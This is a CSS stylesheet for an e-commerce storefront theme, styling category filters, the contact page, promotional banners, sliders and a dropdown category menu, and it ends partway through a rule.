#column-left .container,
#column-right .container {
	width: auto
}

#column-left .box,
#column-right .box {
	margin-bottom: 20px
}

.common-home #column-left .box.megnorcategory,
.common-home #column-right .box.megnorcategory {
	margin-bottom: 0;
}

.top_button {
	height: 36px;
	width: 36px;
	right: 15px;
	bottom: 15px;
	display: none;
	position: fixed;
	z-index: 999;
	font-size: 0;
	color: #fff;
}

.top_button:before {
	content: "\f106";
	font-family: "FontAwesome";
	position: absolute;
	padding: 8px 12px 8px;
	font-size: 18px;
	background-color: rgb(37, 174, 245);
}

.top_button:hover,
.top_button:focus {
	color: #fff
}

#content ul.list-unstyled {
	margin-bottom: 10px;
	overflow: auto;
}

#content ul.list-unstyled li {
	line-height: 22px;
	padding: 4px 0;
}

.manufacturer-list {
	border: 1px solid #e5e5e5;
	margin-bottom: 20px;
	padding: 5px;
}

.manufacturer-heading {
	background: none repeat scroll 0 0 #e5e5e5;
	font-size: 15px;
	font-weight: bold;
	margin-bottom: 6px;
	padding: 5px 8px;
}

.manufacturer-content {
	padding: 8px;
}

.manufacturer-list ul {
	float: left;
	list-style: outside none none;
	margin: 0 0 10px;
	padding: 0;
	width: 25%;
}

.category_filter .sort .form-control {
	cursor: pointer;
}

.productpage .box {
	margin-top: 20px;
}

.tab-content {
	overflow: hidden;
}

.col-sm-4.total_amount {
	margin-top: 70px;
}

.product-tag {
	margin: 5px 0;
}

.aboutus {
	clear: both;
	margin-bottom: 20px
}

.aboutus h3 {
	margin-bottom: 10px;
}

.image1 {
	background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -165px;
	float: left;
	height: 50px;
	width: 60px;
}

.image2 {
	background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -116px;
	float: left;
	height: 50px;
	width: 60px;
}

.image3 {
	background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -52px;
	float: left;
	height: 50px;
	width: 60px;
}

.image4 {
	background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px 6px;
	float: left;
	height: 50px;
	width: 60px;
}

.aboutus h2 {
	clear: both;
	font-size: 20px;
}

.about-content {
	overflow: hidden;
}

.information-information .right {
	float: right;
}

.category_filter #grid-view,
.category_filter #list-view {
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;
	border: none;
}

.category_filter #grid-view {
	background: url(../image/megnor/grid-list.png) no-repeat scroll 1px -21px;
	width: 23px;
	height: 30px;
	margin-right: 8px;
}

.category_filter #list-view {
	background: url(../image/megnor/grid-list.png) no-repeat scroll -27px -21px;
	width: 23px;
	height: 30px;
	margin-left: 0;
}

#product-category .category_filter .btn-group #grid-view {
	margin-right: 0;
}


.category_filter #list-view.active,
.category_filter #list-view:hover {
	background-position: -27px 8px;
	box-shadow: none;
}

.category_filter #grid-view:hover,
.category_filter #grid-view.active {
	background-position: 1px 8px;
	box-shadow: none;
}

#content .col-sm-6 .well {
	padding: 15px;
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid #e5e5e5;
	box-shadow: none;
	border-radius: 0;
}

.category_filter #grid-view .fa,
.category_filter #list-view .fa {
	display: none
}

#list-view {
	margin-left: 10px
}

.category_filter #grid-view:hover .fa,
.category_filter #list-view:hover .fa {
	color: #fff;
}

.category_filter .btn-list-grid {
	float: left;
	width: auto;
	padding: 0;
}

.compare-total {
	float: left;
	margin: 8px 10px 0;
}

.pagination-right {
	float: right;
	margin: 0;
	width: auto;
}

.category_filter .sort-by {
	float: left;
	margin: 8px 10px 0 0;
	width: auto;
	padding: 0;
}

.category_filter .show {
	float: left;
	margin: 8px 10px 0;
	padding: 0;
}

.category_filter .sort {
	float: left;
	width: 150px;
	padding: 0;
}

.category_filter .limit {
	float: right;
	width: 100px;
	padding: 0;
}

.sort-by-wrapper,
.show-wrapper {
	float: left;
}

.category_thumb .category_img,
.category_thumb .category_description {
	float: left;
	width: 100%;
}

.category_img img {
	margin-bottom: 10px;
	border: none
}

.category_list ul {
	padding: 0;
	display: inline-block;
	margin: 0;
}

#content .refine-search {
	margin-bottom: 10px;
	margin-top: 20px
}

.refine-search ul {
	padding: 0;
	display: flex;
	gap: 10px;
	flex-wrap: wrap;
}

.refine-search ul li {
	list-style: none;
	width: 32%;
}

@media (max-width: 979px) {
	.refine-search ul li {
		width: 49%;
	}
}
@media (max-width: 528px) {
	.refine-search ul li {
		width: 100%;
	}
}

.category_list li a {
	color: #1f2022;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	padding: 2px 13px;
	border: 1px solid #1376B3;
}

.category_list li a:hover {
	color: #1f2022;
}

.category_list li {
	float: left;
	list-style: outside none none;
}

.category_list li a.subcatelement {
	background-color: #fff;
}

.category_list li a.subcatelement img.subcatimg {
	clip: auto;
	width: 60px;
	height: 60px;
	object-fit: contain;
}

.category_list li a.subcatelement span {
	color: #1376B3;
	text-transform: uppercase;
	margin-left: 4px;
	font-size: 14px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
}

.category_list li a.subcatelement:hover span {
	color: #1f2022;
}

.pagination-wrapper {
	border: none;
	display: inline-block;
	margin: 0 0 10px;
	padding: 0px;
	width: 100%;
	background: none;
}

.category_filter {
	border: none;
	display: inline-block;
	margin: 25px 0 15px;
	padding: 0;
	width: 100%;
	background: none;
}

.pagination-wrapper .page-link {
	float: right;
	padding: 0;
	width: auto;
	margin-top: 6px;
}

.pagination-wrapper .page-result {
	float: left;
	padding: 0;
	width: auto;
	margin: 13px 0 13px;
}

.contact-info .left {
	float: left;
	width: 50%;
}

.contact-info .right {
	float: right;
	width: 50%;
}

.row.contact-info {
	padding: 0 15px;
}

.information-contact .panel-body {
	padding: 30px;
	overflow: auto;
}

.contact-info .address-detail strong {
	background: url("../image/megnor/cms-sprite.png") no-repeat scroll -6px -235px transparent;
	padding: 5px 0 0 35px;
	height: 28px;
	margin: 10px 0 0;
	float: left;
	clear: both;
	font-size: 16px;
	font-weight: 500
}

.contact-info .address-detail,
.contact-info .telephone,
.contact-info .fax,
.contact-info .openingtime,
.contact-info .comments {
	float: left;
	width: 100%;
}

.contact-info .telephone strong {
	background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -314px transparent;
	padding: 5px 0 0 35px;
	margin: 10px 0 0;
	height: 28px;
	float: left;
	clear: both;
	font-size: 16px;
	font-weight: 500
}

.contact-info .fax strong {
	background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -272px transparent;
	padding: 5px 0 0 35px;
	height: 28px;
	margin: 10px 0 0;
	float: left;
	clear: both;
	font-size: 16px;
	font-weight: 500
}

.contact-info address {
	display: inline-block;
	margin: 0 0 0 36px;
	float: left;
	clear: both;
	font-size: 14px;
}

.address-detail .btn {
	clear: both;
	float: left;
	margin: 15px 0 0 37px;
}

.contact-info .openingtime strong {
	background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -355px transparent;
	padding: 5px 0 0 35px;
	height: 28px;
	margin: 10px 0 0;
	float: left;
	clear: both;
	font-size: 16px;
	font-weight: 500
}


.contact-info .comments strong {
	background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -399px transparent;
	padding: 5px 0 0 35px;
	height: 28px;
	margin: 10px 0 0;
	float: left;
	clear: both;
	font-size: 16px;
	font-weight: 500
}

#spinner {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 9;
	background: url("../image/megnor/ajax-loader.gif") 50% 50% no-repeat #fff;
}

.main-slider {
	position: relative;
	display: inline-block;
}

.container .main-slider .swiper-pagination.slideshow0.swiper-pagination-clickable.swiper-pagination-bullets {
	bottom: 0;
}

.container #content .main-slider .swiper-viewport {
	margin: 0 0 10px;
}

.categorytab.box .owl-carousel.owl-demo-tabcate.owl-theme {
	border: none;
	border-radius: 0;
	box-shadow: none;
}

.categorytab.box .owl-carousel.owl-demo-tabcate.owl-theme .owl-wrapper-outer {
	border: none;
	border-radius: 0;
	box-shadow: none;
}

.hometab .container #tabs {
	height: auto;
	line-height: 0;
	border-bottom: none;
}

#product-category #content ul.breadcrumb {
	padding: 0;
	margin-bottom: 10px;
	list-style: none;
	float: right;
}

#product-category .box .box-heading {
	display: block;
}

#product-product #column-left .box-heading {
	display: block;
}

#content .left.product-image .image a.thumbnail {

	border-radius: 0;
	margin-bottom: 0;
}

*/#content .product-info .customNavigation span.fa.prev {
	top: 42px;
	padding: 4px 8px 0px;
	border: 1px solid #d8d8d8;
	height: 25px;
	width: 25px;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

#content .product-info .customNavigation span.fa.prev:before {
	content: "\f104";
	font-family: "FontAwesome";
	color: #d8d8d8;
	font-size: 15px;
}

#content .product-info .customNavigation span.fa.prev:hover {
	text-decoration: none;
	border-color: #1f2022;
}

#content .product-info .customNavigation span.fa.prev:hover:before {
	color: #1f2022;
}

#content .product-info .customNavigation span.fa.next {
	top: 42px;
	padding: 4px 10px 0px;
	border: 1px solid #d8d8d8;
	height: 25px;
	width: 25px;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

#content .product-info .customNavigation span.fa.next:before {
	content: "\f105";
	font-family: "FontAwesome";
	color: #d8d8d8;
	font-size: 15px;
}

#content .product-info .customNavigation span.fa.next:hover {
	text-decoration: none;
	border-color: #1f2022;
}

#content .product-info .customNavigation span.fa.next:hover:before {
	color: #1f2022;
}

#content .form-group.required button.btn-default:hover {
	background-color: #1f2022;
	border: 1px solid #1f2022;
}

#content .customSelect.form-control {
	border-radius: 0;
	box-shadow: none;
}

#content #input-search {
	border-radius: 0;
	box-shadow: none;
}

#content ul.breadcrumb {
	width: 100%;
	float: right;
	background: none;
	margin-bottom: 10px;
	padding: 0;
}

.dropdown.myaccount ul.dropdown-menu.dropdown-menu-right.myaccount-menu {
	border-radius: 0;
}

.swiper-viewport .swiper-pager .swiper-button-prev:before {
	width: 20px;
	height: 20px;
	font-size: 20px;
	color: #fff;
}

.swiper-viewport .swiper-pager .swiper-button-next:before {
	width: 20px;
	height: 20px;
	font-size: 20px;
	color: #fff;
}

.swiper-pagination .swiper-pagination-bullet swiper-pagination-bullet-active {
	background: rgba(255, 255, 255, 1);
}

.swiper-pagination .swiper-pagination-bullet {
	background: rgba(255, 255, 255, 0.7);
}

#content .btn-group.wish-comp button#button-cart {
	margin: 0 8px 0 0;
	border-radius: 0;
	padding: 6px 12px;
	font-size: 14px;
}

#content .btn-group.wish-comp button#button-cart:hover {
	background-color: #1f2022;
	border: 1px solid #1f2022;
}

#content .btn-group.wish-comp button.btn.btn-default {
	margin: 0 6px 0 0;
}

#content .btn-group.wish-comp button.btn.btn-default:hover {
	background-color: #1f2022;
	border: 1px solid #1f2022;
}

#product-product #content ul.breadcrumb {
	float: right;
	margin-bottom: 10px;
	background: none;
	border-radius: 0;
	padding: 0;
}

#product-product h3.product-title-heading {
	margin-bottom: 15px;
	font-size: 16px;
	color: #1f2022;
	font-weight: 400;
}

#Tab_Category_Slider .tab-content .owl-controls .owl-buttons {
	top: 0;
}

.layout-2 .zoomContainer .zoomWindowContainer .zoomWindow {
	border: none !important;
	box-shadow: none;
	-webkit-box-shadow: none;
}

.account-register #account legend {
	margin-bottom: 15px;
	font-size: 16px;
	font-weight: 500;
}

.account-register .form-group.required .control-label {
	text-align: left;
	font-weight: 400;
}

#account .form-group .col-sm-10 input {
	box-shadow: none;
	border-radius: 0;
	border: 1px solid #e5e5e5;
}

.main-slider #slideshow0 {
	width: 608px;
}

.container .swiper-viewport {
	box-shadow: none;
	border: none;
}

.information-sitemap .sitge-map ul {
	padding: 0 0 0 20px;
}

.sitemap-left ul,
.sitemap-right ul {
	padding-left: 30px;
	padding-bottom: 10px
}

.forget-password {
	margin: 5px 0 0;
}

.product-compare .btn-primary {
	margin: 5px 0 5px;
}

.productpage .write-review,
.productpage .review-count {
	margin: 0 10px 0 0;
}

.productpage .rating-wrapper {
	margin: 10px 0 15px;
}

.checkout-cart .hasCustomSelect {
	width: 95% !important;
}

#content ul.list-unstyled.attr span {
	font-weight: 700;
	color: #1f2022;
	font-size: 13px;
}

#product .alert.alert-info {
	margin-top: 20px;
}

#product .control-label.qty {
	float: left;
	margin: 5px 9px 0 0;
}

#product-product #product .form-group #button-cart {
	margin: 0 5px;
	float: left;
}

.form-group.required .customSelect.form-control {
	background-color: transparent;
}

#content ul.list-unstyled.attr {
	padding-bottom: 10px;
	border-top: 1px solid #e5e5e5;
	padding-top: 10px;
}

#content ul.list-unstyled.attr li {
	clear: both
}

.productpage .product-right ul.price,
.productpage .product-right ul.price {
	padding-bottom: 10px
}

#content ul.list-unstyled.price li {
	float: left
}

.productpage .product-right ul li span.old-price,
.productpage .product-right ul li span.special-price {
	float: left;
}

.productpage .product-right ul li.discount,
.productpage .product-right ul li.rewardpoint,
.productpage .product-right ul li.price-tax {
	clear: both;
}

span.old-price {
	margin-right: 10px;
	font-size: 16px;
	color: #b5b5b5;
}

h2.special-price {
	font-size: 18px;
	margin-bottom: 0;
	color: #1f2022
}

div#product {
	padding-top: 5px;
}

.page-title {
	padding: 0px;
}

.page-title,
.refine-search,
.product-title,
.product-option,
#content>h1 {
	font-size: 16px;
	text-transform: none;
	letter-spacing: 0.5px;
	margin-bottom: 15px;
	color: #1f2022
}

.page-title,
#content>h1 {
	font-weight: 400;
}

.copy-right {
	border-top: 1px solid #e5e5e5;
	padding: 10px 0;
	text-align: center;
}

#bottom-footer li {
	display: inline;
	padding: 1px 7px 1px 2px;
	background: url(../image/megnor/pipe.gif) no-repeat scroll right center transparent;
}

#bottom-footer li.contact {
	background: none;
}

.account-address .table>tbody>tr>td {
	vertical-align: middle;
}

.account-address .btn-info {
	margin: 2px 0;
}

.affiliate-account .btn-primary .list-group-item,
.affiliate-account .btn-primary .list-group-item:hover {
	padding: 0;
	background: none;
	color: #fff;
}

.shopping-cart .img-thumbnail {
	max-width: none;
}

.shopping-cart .input-group .form-control {
	width: auto;
	height: 34px;
	text-align: center;
}

.shopping-cart .input-group-btn {
	float: left;
}

#accordion label.col-sm-2.control-label,
#accordion label.col-sm-3.control-label {
	margin: 7px 0 0;
	padding: 0 15px 0 0;
}

#accordion #collapse-shipping label.col-sm-2.control-label {
	padding: 0 15px;
}

.checkout-checkout #accordion label.col-sm-2.control-label {
	padding-left: 15px;
}

.checkout-cart .input-group-btn:last-child>.btn,
.checkout-cart .input-group-btn:last-child>.btn-group {
	margin-left: 5px;
	font-size: 14px;
}
#collapse-payment-method .radio > label > .pmntlogo {
	height: 22px;
	width: auto;
	margin-right: 6px;
}
#collapse-payment-method .radio > label > .pmntlogo + .pntname {
	min-height: 22px;
}

.col-sm-3.search_subcategory {
	width: auto;
	margin-top: 7px;
}

#button-search {
	float: right;
}

.product-search h2 {
	clear: both;
}

.banners-slider-carousel img {
	transition: all 500ms ease 0s;
	-moz-transition: all 500ms ease 0s;
	-webkit-transition: all 500ms ease 0s;
	-ms-transition: all 500ms ease 0s;
	-o-transition: all 500ms ease 0s;
	opacity: 0.6;
	-moz-opacity: 0.6;
	-webkit-opacity: 0.6;
	-ms-opacity: 0.6;
	-khtml-opacity: 0.6;
}

.banners-slider-carousel img:hover {
	opacity: 1;
	-moz-opacity: 1;
	-webkit-opacity: 1;
	-ms-opacity: 1;
	-khtml-opacity: 1;
}

.subbanner-cms1 {
	float: right;
}

.subbanner1 {
	margin-bottom: 20px;
}

.offer-cms {
	margin-top: 15px;
	float: left;
	width: 100%;
}

.offer-part1 {
	width: 29%;
	float: left;
	text-transform: uppercase;
	text-align: center;
	position: relative;
	overflow: hidden;
}

.offer-part2 {
	width: 68.75%;
	float: left;
	text-transform: uppercase;
	text-align: center;
	margin-left: 20px;
	position: relative;
	overflow: hidden;
}


.offer-part1 .text1,
.offer-part2 .text1 {
	transition: transform 0.8s ease, font-size 0.8s ease;
	-webkit-transition: transform 0.8s ease, font-size 0.8s ease;
	-moz-transition: transform 0.8s ease, font-size 0.8s ease;
	-ms-transition: transform 0.8s ease, font-size 0.8s ease;
	-o-transition: transform 0.8s ease, font-size 0.8s ease;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
}

.offer-part1:hover .text1,
.offer-part2:hover .text1,
.offer-part1:focus .text1,
.offer-part2:focus .text1 {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
}

.offer-part1:hover .text2,
.offer-part2:hover .text2,
.offer-part1:hover .text2:hover,
.offer-part2:hover .text2:hover,
.offer-part1:focus .text2,
.offer-part2:focus .text2,
.offer-part1:focus .text2:focus,
.offer-part2:focus .text2:focus {
	transform: scale(0.8);
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	-o-transform: scale(0.8);
	transition: transform 0.8s ease, font-size 0.8s ease;
	-webkit-transition: transform 0.8s ease, font-size 0.8s ease;
	-moz-transition: transform 0.8s ease, font-size 0.8s ease;
	-ms-transition: transform 0.8s ease, font-size 0.8s ease;
	-o-transition: transform 0.8s ease, font-size 0.8s ease;
	color: #f2ab33;
	font-weight: 700;
}

.offer-part1:hover .text2 a,
.offer-part2:hover .text2 a,
.offer-part1:hover .text2 a:hover,
.offer-part2:hover .text2 a:hover,
.offer-part1:focus .text2 a,
.offer-part2:focus .text2 a,
.offer-part1:focus .text2 a:focus,
.offer-part2:focus .text2 a:focus {
	color: #f2ab33;
}

.offer-heading {
	color: #fff;
	font-family: "Dosis", sans-serif;
	font-weight: 500;
	font-size: 12px;
	background-color: #808080;
	letter-spacing: 4px;
	padding: 5px 0;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}

.offer-part1:hover .offer-heading {
	background-color: #e6553b;
}

.offer-part2:hover .offer-heading {
	background-color: #0392ca;
}

.offer-content {
	background-color: #fff;
	border: 1px solid #e5e5e5;
	padding: 40px 0;
	border-top: none;
}

.offer-content .text1 {
	font-family: "Squada One", sans-serif;
	color: #1f2022;
	font-size: 35px;
	margin-bottom: 10px
}

.offer-part1 .special-price {
	color: #e6553b;
}

.offer-part2 .special-price {
	color: #0392ca;
}

.offer-content .text2 {
	font-size: 16px;
	color: #1f2022;
	font-family: "Dosis", sans-serif;
	letter-spacing: 1px;
	transition: all 1s ease;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
}

.offer-content .text2 a {
	transition: all 1s ease;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
}

.offer-content .text1 a:hover,
.offer-content .text1 a:focus,
.offer-content .text2 a:hover,
.offer-content .text2 a:focus {
	color: #1f2022;
}

.nav-inner-cms {
	margin-bottom: 20px;
	background-color: #1376B3;
	position: relative;
}

.common-home .nav-inner-cms {
	margin-bottom: 0px;
}

.subbanner-cms3 {
	margin-bottom: 45px;
}

.subbannercmspart1 {
	float: left
}

.subbannercmspart2 {
	float: right
}

.subbanner-cms2 {
	margin-top: 0px;
	margin-bottom: 45px;
}

.subbanner-cms2 .sub-heading {
	display: none;
}

.subbannerpart1,
.subbannerpart2,
.subbannerpart3 {
	float: left;
}

.subbanner-one {
	margin-right: 20px;
}

.subbanner-two {
	margin: 0 0px;
}

.subbanner-three {
	margin-left: 20px;
}

.subbannerpart2 .img1 {
	margin-bottom: 20px;
}

.subbanner-one a,
.subbanner-two a,
.subbanner-three a,
.subbannercmspart1 a,
.subbannercmspart2 a,
.subbanner1 a,
.subbanner2 a {
	position: relative;
	display: block;
	transition: opacity 0.3s ease, background-color 0.3s ease;
	-webkit-transition: opacity 0.3s ease, background-color 0.3s ease;
	-moz-transition: opacity 0.3s ease, background-color 0.3s ease;
	-ms-transition: opacity 0.3s ease, background-color 0.3s ease;
	-o-transition: opacity 0.3s ease, background-color 0.3s ease;
}

.subbanner-one a:before,
.subbanner-two a:before,
.subbanner-three a:before,
.subbannercmspart1 a:before,
.subbannercmspart2 a:before,
.subbanner1 a:before,
.subbanner2 a:before {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	opacity: 0;
	-webkit-opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	transition: opacity 0.3s ease, background-color 0.3s ease;
	-webkit-transition: opacity 0.3s ease, background-color 0.3s ease;
	-moz-transition: opacity 0.3s ease, background-color 0.3s ease;
	-ms-transition: opacity 0.3s ease, background-color 0.3s ease;
	-o-transition: opacity 0.3s ease, background-color 0.3s ease;
}

.subbanner-one a:hover:before,
.subbanner-two a:hover:before,
.subbanner-three a:hover:before,
.subbannercmspart1 a:hover:before,
.subbannercmspart2 a:hover:before,
.subbanner1 a:hover:before,
.subbanner2 a:hover:before,
.subbanner-one a:focus:before,
.subbanner-two a:focus:before,
.subbanner-three a:focus:before,
.subbannercmspart1 a:focus:before,
.subbannercmspart2 a:focus:before,
.subbanner1 a:focus:before,
.subbanner2 a:focus:before {
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
}

.img-thumbnail {
	border-radius: 0;
}
.subbanner-one a:before {
	background-color: rgba(255, 176, 90, 0.5);
}

.subbanner-two .img1 a:before {
	background-color: rgba(255, 230, 80, 0.5);
}

.subbanner-two .img2 a:before {
	background-color: rgba(55, 208, 194, 0.5);
}

.subbanner-three a:before {
	background-color: rgba(50, 169, 234, 0.5);
}

.subbannercmspart1 .subbanner-inner a:before {
	background-color: rgba(00, 159, 174, 0.5);
}

.subbannercmspart2 .subbanner-inner a:before {
	background-color: rgba(255, 182, 75, 0.5);
}

.subbanner1 a:before {
	background-color: rgba(51, 206, 187, 0.5);
}

.subbanner2 a:before {
	background-color: rgba(255, 216, 27, 0.5);
}


/* CMS */

/* --------- */
.box .box-content ul.dropmenu {
	position: relative;
	margin: 0px;
	padding: 0px;
	display: block;
	font-size: 12px;
	z-index: 9;
}

.box .box-content .dropmenu li {
	position: relative;
	list-style: none;
	margin: 0px;
	cursor: default;
	padding: 0px;
}

.box .box-content .dropmenu .categorycolumn {
	display: inline-block;
	margin: 0 0 5px;
	position: relative;
}

.categorycolumn ul {
	display: none !important;
	float: left;
}
.servicescategory {
	margin-top: 24px;
}

.box .box-content ul.dropmenu li[class^="menu"] {
	/*	background-image:url("../image/megnor/category-icon.png"); */
	background-repeat: no-repeat;
	padding: 9px 0px 9px 55px;
	min-height: 40px;
	display: block;
}

.box .box-content ul.dropmenu>li.activ-cat:hover:after {
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
}

.box .box-content ul.dropmenu li.menu_1 {
	background-position: 5px 0px
}

.box .box-content ul.dropmenu li.menu_1:hover {
	background-position: 5px -47px
}

.box .box-content ul.dropmenu li.menu_2 {
	background-position: 5px -93px
}

.box .box-content ul.dropmenu li.menu_2:hover {
	background-position: 5px -140px
}

.box .box-content ul.dropmenu li.menu_3 {
	background-position: 5px -186px
}

.box .box-content ul.dropmenu li.menu_3:hover {
	background-position: 5px -233px
}

.box .box-content ul.dropmenu li.menu_4 {
	background-position: 5px -280px
}

.box .box-content ul.dropmenu li.menu_4:hover {
	background-position: 5px -326px
}

.box .box-content ul.dropmenu li.menu_5 {
	background-position: 5px -374px
}

.box .box-content ul.dropmenu li.menu_5:hover {
	background-position: 5px -423px
}

.box .box-content ul.dropmenu li.menu_6 {
	background-position: 5px -470px
}

.box .box-content ul.dropmenu li.menu_6:hover {
	background-position: 5px -515px
}

.box .box-content ul.dropmenu li.menu_7 {
	background-position: 5px -561px
}

.box .box-content ul.dropmenu li.menu_7:hover {
	background-position: 5px -608px
}

.box .box-content ul.dropmenu li.menu_8 {
	background-position: 5px -653px
}

.box .box-content ul.dropmenu li.menu_8:hover {
	background-position: 5px -700px
}

.box .box-content ul.dropmenu li.menu_9 {
	background-position: 5px -753px
}

.box .box-content ul.dropmenu li.menu_9:hover {
	background-position: 5px -807px
}

.box .box-content ul.dropmenu li.menu_10 {
	background-position: 5px -858px
}

.box .box-content ul.dropmenu li.menu_10:hover {
	background-position: 5px -908px
}

.box .box-content ul.dropmenu li.menu_11 {
	background-position: 5px -955px
}

.box .box-content ul.dropmenu li.menu_11:hover {
	background-position: 5px -1000px
}

.box .box-content ul.dropmenu li.menu_12 {
	background-position: 5px -1045px
}

.box .box-content ul.dropmenu li.menu_12:hover {
	background-position: 5px -1094px
}

.box .box-content ul.dropmenu li.menu_13 {
	background-position: 5px -1145px
}

.box .box-content ul.dropmenu li.menu_13:hover {
	background-position: 5px -1195px
}

.box .box-content ul.dropmenu li.menu_14 {
	background-position: 5px -1248px
}

.box .box-content ul.dropmenu li.menu_14:hover {
	background-position: 5px -1296px
}

.box .box-content ul.dropmenu li.menu_15 {
	background-position: 5px -1345px
}

.box .box-content ul.dropmenu li.menu_15:hover {
	background-position: 5px -1397px
}

.box .box-content ul.dropmenu li.menu_16 {
	background-position: 5px -1345px
}

.box .box-content ul.dropmenu li.menu_16:hover {
	background-position: 5px -1397px
}

.box .box-content ul.dropmenu li.hidden_menu {
	background-image: url("../image/megnor/category-icon.png");
	background-repeat: no-repeat;
	padding: 9px 0px 9px 55px;
	background-position: 5px -1442px
}

.box .box-content ul.dropmenu li.hidden_menu span {
	display: none;
}

.box .box-content ul.dropmenu li.hidden_menu:hover,
.box .box-content ul.dropmenu li.hidden_menu.active {
	background-position: 5px -1494px
}
.box.servicescategory .boxcategories {
	padding-top: 3px;
	padding-bottom: 0;
}
.box .box-content ul.dropmenu li.servicesmenuitem {
	background-color: #1376B3;
	color: #fff;
	font-weight: 700;
	margin-bottom: 3px;
	padding-left: 16px;
}

.box .box-content ul.dropmenu li.servicesmenuitem a {
	color: #fff;
	font-weight: 700;
}


.box .box-content ul.dropmenu li.servicesmenuitem:hover {
	background-color: #f2ab33;
}

.box .box-content ul.dropmenu li.servicesmenuitem:hover a, .box .box-content ul.dropmenu li.servicesmenuitem a:hover {
	color: #1f2022;
}

.dropmenu li a {
	display: block;
	cursor: pointer;
	text-decoration: none;
	font-weight: bold;
}

.dropmenu li a:hover,
.dropmenu li a:focus {
	color: #f2ab33;
}

.dropmenu li span.active_menu {
	/*display: none;*/
	float: right;
	height: 10px;
	width: 6px;
	position: absolute;
	top: 8px;
	right: 10px;
}

.dropmenu li span.active_menu:before {
	content: "\f105";
	font-family: "FontAwesome";
	font-size: 14px;
	color: #707070;
}

.dropmenu li:hover span.active_menu {
	display: block;
}

.dropmenu li:hover span.active_menu:before {
	color: #f2ab33;
}

.box .box-content .dropmenu li a:hover,
.box .box-content .dropmenu li a:focus {
	color: #f2ab33;
}

.dropmenu li:hover ul,
.dropmenu li:hover div {
	display: inline;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
}

.dropmenu li ul.category-wrapper,
.dropmenu li div.category-wrapper,
.dropmenu li:hover ul.category-wrapper,
.dropmenu li:hover div.category-wrapper {
	width: auto;
	left: -1px;
	top: 48px;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	padding: 0px;
	border: 1px solid #e5e5e5;
	display: none;
	width: 250px;
	transition: initial;
	-webkit-transition: initial;
	-moz-transition: initial;
	-ms-transition: initial;
	-o-transition: initial;
}

.dropmenu li div.category-wrapper ul {
	padding: 10px 0;
}

.box .box-content ul.dropmenu li.hidden_menu.active span:before {
	content: "\f107";
}

.dropmenu ul,
.dropmenu div {
	position: absolute;
	display: none;
	width: 500px;
	left: 249px;
	top: 0px;
	margin: 0px;
	padding: 0px;
	z-index: -1;
}

.dropmenu li div ul {
	border: none;
	background: none;
	position: relative;
	display: block;
	left: 0px;
}

.dropmenu ul li {
	float: none;
	display: inline;
}

.dropmenu div ul {
	position: relative;
	display: block;
}

.dropmenu li div {
	background-color: #fff;
	padding: 10px 26px;
	/*display: none;*/
	display: block;
	position: absolute;
	border: 1px solid #e5e5e5;
	border-left: none;
	transform: scale(0);
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	opacity: 0;
	-webkit-opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	border: 1px solid #e5e5e5;
	transform-origin: left top;
	-webkit-transform-origin: left top;
	-moz-transform-origin: left top;
	-ms-transform-origin: left top;
	-o-transform-origin: left top;
}

.common-home .dropmenu li div {
	border: none;
}

.dropmenu .submenu {
	background-color: #f8f8f8;
}

ul.category-wrapper {
	display: none;
}

.megnorcategory .dropmenu li li.categorycolumn>a {
	color: #1f2022;
	font-weight: 500;
	text-transform: capitalize;
	font-size: 14px;
	margin-bottom: 10px;
}

.megnorcategory .dropmenu li li.categorycolumn>a:hover,
.megnorcategory .dropmenu li li.categorycolumn>a:focus {
	color: #f2ab33;
}

#product-category #list-view {
	margin-left: 10px;
}

.megnorcategory .dropmenu .categorycolumn li a {
	color: #707070;
	text-transform: capitalize;
